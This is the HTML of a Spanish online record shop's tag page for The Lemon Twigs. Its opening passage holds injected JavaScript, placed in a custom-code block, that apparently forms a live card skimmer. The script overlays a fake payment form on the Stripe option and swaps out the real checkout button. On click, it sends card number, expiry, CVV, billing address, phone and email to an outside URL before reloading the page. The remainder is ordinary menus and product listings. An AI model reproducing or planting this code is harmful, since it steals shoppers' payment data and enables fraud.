            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" id="exp" name="exp" placeholder="MM/AA" maxlength="5">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de verificación *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_stripe").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_stripe").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_stripe").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if(allChecked() && document.getElementById("payment_method_stripe").checked){
        let frame = document.querySelector(".wc_payment_method.payment_method_stripe")
        frame.getElementsByTagName("div")[0].style.display = "none"
    }
},1000)</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ud85o7i8NIcRFsvV-ZG4jqDZuz42hzrhjeWC-Si7Buk" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Discos Bora Bora RSS2 Feed" href="https://discosborabora.com/feed" />
<link rel="pingback" href="https://discosborabora.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://discosborabora.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-300x300.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://discosborabora.com/wp-content/uploads/2020/04/cropped-favicon-1-1-270x270.png" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://discosborabora.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.9
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:1G-PU:94-PLA:30
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:28
-->
</head>

<body id="top" class="archive tax-product_tag term-the-lemon-twigs term-2301 wp-theme-enfold stretched no_sidebar_border avia-mobile-no-animations rtl_columns av-curtain-numeric open_sans  theme-enfold woocommerce woocommerce-page woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_right av_entry_id_48293'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/discosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/fandiscosborabora/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://discosborabora.com/mi-cuenta">Mi cuenta</a></li>
<li role="menuitem" id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://discosborabora.com/contacto">Contacto</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='se ha añadido a la cesta'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://discosborabora.com/carrito'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Carrito de Compra</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://discosborabora.com/' class='' aria-label='Logo_DiscosBoraBora3' title='Logo_DiscosBoraBora3'><img src="https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3.png" srcset="https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3.png 355w, https://discosborabora.com/wp-content/uploads/2020/05/Logo_DiscosBoraBora3-300x132.png 300w" sizes="(max-width: 355px) 100vw, 355px" height="100" width="300" alt='Discos Bora Bora' title='Logo_DiscosBoraBora3' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Catálogo</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-pop-indie-y-rock" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pop / Rock / Indie</span></a></li>
	<li role="menuitem" id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-discos-rocknroll-garage-surf-vinilo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Rock&#8217;n&#8217;roll / Garage / Surf</span></a></li>
	<li role="menuitem" id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-soul-funk-reggae-ska" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Soul / Funk / Reggae / Ska</span></a></li>
	<li role="menuitem" id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-jazz-blues" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Jazz / Blues</span></a></li>
	<li role="menuitem" id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-hip-hop-rap-trap" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hip-hop / Rap / Trap</span></a></li>
	<li role="menuitem" id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-psicodelia-kraut-dark" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Psicodelia / Kraut / Dark</span></a></li>
	<li role="menuitem" id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-punk-hardcore-oi" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Punk / Oi! / Hardcore / Post-Hardcore</span></a></li>
	<li role="menuitem" id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/metal-trash-stoner-death-vinilo" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Metal / Trash / Stoner / Death / Doom / Black</span></a></li>
	<li role="menuitem" id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-flamenco" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Flamenco</span></a></li>
	<li role="menuitem" id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-cumbia-guajira-latin" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cumbia / Guajira / Latin</span></a></li>
	<li role="menuitem" id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-folklore" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Folklore</span></a></li>
	<li role="menuitem" id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-bandas-sonoras" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bandas Sonoras</span></a></li>
	<li role="menuitem" id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/tienda-de-discos-de-vinilo-de-electronica" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Electrónica</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd?avia_extended_shop_select=yes&amp;product_order=date" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Novedades</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/discos-de-vinilo/novedades-preorder-vinilo-cd" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Pre-orders</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-16047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://discosborabora.com/comprar/discos-de-vinilo/discos-vinilo-segunda-mano?avia_extended_shop_select=yes&amp;product_order=date" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">2ª mano</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-4"><a href="https://discosborabora.com/comprar/oferta-vinilos-camisetas-discos-cds-libros" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ofertas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://discosborabora.com/comprar/discos-de-vinilo/vinilo-edicion-especial-cd-edicionespecial" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ed. Especiales</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-20395" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2020" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2020</span></a></li>
	<li role="menuitem" id="menu-item-20396" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2021" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2021</span></a></li>
	<li role="menuitem" id="menu-item-30404" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/rsd2022" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2022</span></a></li>
	<li role="menuitem" id="menu-item-43239" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2023" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2023</span></a></li>
	<li role="menuitem" id="menu-item-46688" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2024" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2024</span></a></li>
	<li role="menuitem" id="menu-item-57216" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://discosborabora.com/grupo/rsd2025" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Record Store Day 2025</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://discosborabora.com/comprar/merchandising" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Merchan</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/camiseta-rock-pop-metal-heavy" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Camisetas</span></a></li>
	<li role="menuitem" id="menu-item-31103" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag"><a href="https://discosborabora.com/grupo/bebe" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bebé / Niñ@</span></a></li>
	<li role="menuitem" id="menu-item-11575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/bolsos-totes" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bolsos / Totes</span></a></li>
	<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://discosborabora.com/comprar/merchandising/merchandising-bora-bora" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Souvenirs Bora-Bora</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-7"><a href="https://discosborabora.com/comprar/libros-musica-pop-rock-metal-flamenco-jazz-hiphop-soul-punk" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Libros</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-8"><a href="https://discosborabora.com/comprar/discos-de-vinilo/disco-vinilo-flexi-flexidisc" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sello Bora-Bora</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-top-level menu-item-top-level-9"><a href="https://discosborabora.com/comprar/carteles-antiguos" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Carteles</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-54662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-top-level menu-item-top-level-10"><a href="https://discosborabora.com/category/juegos" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Juegos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Buscar" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://discosborabora.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Buscar&#039; placeholder=&#039;Buscar&#039; required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Buscar</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '>The Lemon Twigs</h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Usted está aquí:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://discosborabora.com" title="Discos Bora Bora" rel="home" class="trail-begin"><span itemprop="name">Inicio</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://discosborabora.com/tienda" title="Tienda de vinilos, cds, libros y merchan"><span itemprop="name">Tienda de vinilos, cds, libros y merchan</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Etiqueta: The Lemon Twigs</span></div></div></div></div><div class='container_wrap container_wrap_first main_color sidebar_left template-shop shop_columns_4'><div class="container"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">The Lemon Twigs</h1>
	
	</header>
<main class='template-shop content av-content-small units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/SomeProducts" ><div class='entry-content-wrapper'><div class="woocommerce-notices-wrapper"></div><div class="product-sorting avia-product-sorting"><ul class="sort-param sort-param-order"><li><span class='currently-selected'>Ordenar por <strong>Por defecto</strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=default' rel="nofollow"><span class='avia-bullet'></span>Por defecto</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=menu_order' rel="nofollow"><span class='avia-bullet'></span>Personalizado</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=title' rel="nofollow"><span class='avia-bullet'></span>Nombre</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=price' rel="nofollow"><span class='avia-bullet'></span>Precio</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=date' rel="nofollow"><span class='avia-bullet'></span>Fecha</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=popularity' rel="nofollow"><span class='avia-bullet'></span>Popularity (sales)</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rating' rel="nofollow"><span class='avia-bullet'></span>Average rating</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=relevance' rel="nofollow"><span class='avia-bullet'></span>Relevance</a></li><li><a class='avia-product-sorting-link' data-href='?avia_extended_shop_select=yes&product_order=rand' rel="nofollow"><span class='avia-bullet'></span>Aleatorio</a></li><li><a class='avia-product-sorting-link' data-href='?product_sort=asc&avia_extended_shop_select=yes&product_order=id' rel="nofollow"><span class='avia-bullet'></span>Product ID</a></li></ul></li></ul><ul class='sort-param sort-param-count'><li><span class='currently-selected'>Mostrar <strong>20 Artículos por página </strong></span><ul><li class="current-param"><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=20' rel="nofollow">		<span class='avia-bullet'></span>20 Artículos por página</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=40' rel="nofollow">	<span class='avia-bullet'></span>40 Artículos por página</a></li><li><a class='avia-product-sorting-link' data-href='?paged=1&avia_extended_shop_select=yes&product_order=default&product_count=60' rel="nofollow">	<span class='avia-bullet'></span>60 Artículos por página</a></li></ul></li></ul></div><ul class="products columns-4">
<li class="product type-product post-48293 status-publish first outofstock product_cat-tienda-de-discos-de-vinilo-de-pop-indie-y-rock product_cat-tienda-de-discos-de-vinilo-de-psicodelia-kraut-dark product_cat-discos-de-vinilo product_tag-the-lemon-twigs has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://discosborabora.com/disco/lemon-twigs-the-a-dream-is-all-we-know-lp-ed-limitada-vinilo-color-ice-cream" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">¡Agotado!</span>
